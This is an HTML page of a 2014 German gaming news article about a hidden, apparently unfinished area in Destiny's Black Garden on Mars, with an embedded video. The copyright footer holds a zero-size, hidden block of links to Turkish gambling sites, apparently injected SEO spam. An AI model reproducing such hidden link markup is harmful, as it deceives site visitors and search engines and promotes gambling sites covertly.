div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-105946 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-105946 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-black-garden tag-content tag-destiny tag-gebiet tag-mars tag-se7ensins tag-video" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/">
		<meta itemprop="headline" content="Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2014/08/pic-10953-e1425992110925.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-SaschaM">			
		<meta itemprop="datePublished" content="2014-10-10">
		<meta itemprop="dateModified" content="2022-04-27">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2014-10-10T10:31:07+02:00">10.10.2014</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/konsole/" rel="category tag">Konsole</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"></p>
<p>Berichteten wir euch vor ein paar Tagen, dass Spieler von <strong>Destiny</strong> sich durch einen Trick Zugang verschaffen konnten in ein neues Gebiet auf dem Planeten Venus, können wir euch nun das nächste Video zu einem wohl neuen Gebiet zeigen.</p>
<p>So wurde von Spielern des Teams <strong>se7ensins</strong> ein Gebiet auf dem Mars entdeckt in den Black Gardens, zu dem man aktuell nur mit Hilfe des Sparrows hinkommt. Zwar ist das Gebiet weniger aufregend aktuell, da es weder tote Geister oder Gegner gibt. Selbst ein neuer Name für das Gebiet wird noch nichtmal angezeigt. Dennoch hat das Team ein Video dazu aufgenommen, um euch den Inhalt zu zeigen und wie ihr dahin kommt.</p>
<p><iframe src="//www.youtube.com/embed/fY_KKYQG22c" width="655" height="369"></iframe></p>
<p>Ist dieses Gebiet somit nur ein Überbleibsel des Hauptspiels von <strong>Bungie</strong> oder wird es wirklich per DLC bevölkert werden. Vielleicht wissen wir im Dezember mehr, wenn dort der &#8222;<strong>The Dark Below</strong>&#8220; Content erscheint.</p>
<p><span style="font-size: 8pt;">Quelle: <a title="Hier geht es zum Original Artikel" href="http://www.vg247.com/2014/10/10/destiny-mars-black-garden-secret-area-dark-below/" target="_blank" rel="nofollow noopener">vg247.com</a> | Bildquelle: Bungie</span></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/black-garden/" rel="tag">Black Garden</a> <a href="https://gamersplatform.de/tag/content/" rel="tag">Content</a> <a href="https://gamersplatform.de/tag/destiny/" rel="tag">Destiny</a> <a href="https://gamersplatform.de/tag/gebiet/" rel="tag">Gebiet</a> <a href="https://gamersplatform.de/tag/mars/" rel="tag">Mars</a> <a href="https://gamersplatform.de/tag/se7ensins/" rel="tag">se7ensins</a> <a href="https://gamersplatform.de/tag/video/" rel="tag">Video</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a>			</div>

			<div class="gp-author-desc">
				Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen

Bei Fragen, Anregungen, Wünschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
								<a href="https://www.facebook.com/sascha.mensfeld" class="gp-facebook-icon"></a>																											</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-122429 post type-post status-publish format-video has-post-thumbnail category-allgemein tag-bullfrog tag-dungeonkeeper-2 tag-eectronic-arts tag-horny tag-lets-play tag-video post_format-post-format-video gp_videos-videogame-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/03/04/lets-play-dungeon-keeper-2-010-mission-10-zerschlagung-wald-blattsingen/" title="Let&#8217;s Play: Dungeon Keeper 2 &#8211; #010 Mission 10: &#8222;Zerschlagung&#8220; &#8211; Wald-Blattsingen">
							
										<img src="" data-rel="" width="0" height="0" alt="Dungeon Keeper 2" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/03/04/lets-play-dungeon-keeper-2-010-mission-10-zerschlagung-wald-blattsingen/" title="Let&#8217;s Play: Dungeon Keeper 2 &#8211; #010 Mission 10: &#8222;Zerschlagung&#8220; &#8211; Wald-Blattsingen">Let&#8217;s Play: Dungeon Keeper 2 &#8211; #010 Mission 10: &#8222;Zerschlagung&#8220; &#8211; Wald-Blattsingen</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-03-04T12:29:46+01:00">04.03.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-123311 post type-post status-publish format-video has-post-thumbnail category-allgemein tag-collection tag-kopfgeburt tag-lets-play tag-nathan-drake tag-ps4 tag-video post_format-post-format-video gp_videos-videogame-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/06/02/lets-play-uncharted-drakes-schicksal-009-dem-schatz-auf-der-spur/" title="Let&#8217;s Play: Uncharted: Drake&#8217;s Schicksal &#8211; #009 Dem Schatz auf der Spur">
							
										<img src="" data-rel="" width="0" height="0" alt="Uncharted" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/06/02/lets-play-uncharted-drakes-schicksal-009-dem-schatz-auf-der-spur/" title="Let&#8217;s Play: Uncharted: Drake&#8217;s Schicksal &#8211; #009 Dem Schatz auf der Spur">Let&#8217;s Play: Uncharted: Drake&#8217;s Schicksal &#8211; #009 Dem Schatz auf der Spur</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-06-02T16:54:02+02:00">02.06.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-122665 post type-post status-publish format-video has-post-thumbnail category-allgemein tag-far-cry-primal tag-gameplay tag-lets-play tag-ps4 tag-steinzeit tag-ubisoft tag-video post_format-post-format-video gp_videos-videogame-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/03/29/lets-play-far-cry-primal-035-der-feuersturm/" title="Let&#8217;s Play: Far Cry Primal &#8211; #035 Der Feuersturm">
							
										<img src="" data-rel="" width="0" height="0" alt="Far Cry Primal" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/03/29/lets-play-far-cry-primal-035-der-feuersturm/" title="Let&#8217;s Play: Far Cry Primal &#8211; #035 Der Feuersturm">Let&#8217;s Play: Far Cry Primal &#8211; #035 Der Feuersturm</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-03-29T14:36:18+02:00">29.03.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-122379 post type-post status-publish format-video has-post-thumbnail category-allgemein tag-far-cry-primal tag-gameplay tag-lets-play tag-ps4 tag-steinzeit tag-ubisoft tag-video post_format-post-format-video gp_videos-videogame-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/02/26/lets-play-far-cry-primal-002-tensay-der-schamane-bestienmeister/" title="Let&#8217;s Play: Far Cry Primal &#8211; #002 Tensay der Schamane + Bestienmeister">
							
										<img src="" data-rel="" width="0" height="0" alt="Far Cry Primal" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/02/26/lets-play-far-cry-primal-002-tensay-der-schamane-bestienmeister/" title="Let&#8217;s Play: Far Cry Primal &#8211; #002 Tensay der Schamane + Bestienmeister">Let&#8217;s Play: Far Cry Primal &#8211; #002 Tensay der Schamane + Bestienmeister</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-02-26T16:49:23+01:00">26.02.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_96"><span class="cptch_span">drei</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_96" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">10</span>
					<input type="hidden" name="cptch_result" value="ZL4=" /><input type="hidden" name="cptch_time" value="1763182756" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="2634759ed6" /><input type="hidden" name="_wp_http_referer" value="/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="15c78c4299" /><input type="hidden" name="_wp_http_referer" value="/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2014\/10\/10\/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"105946","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"aa0f8cef17","querystring":"year=2014&monthnum=10&day=10&name=destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"105946","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"d81d54735b","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
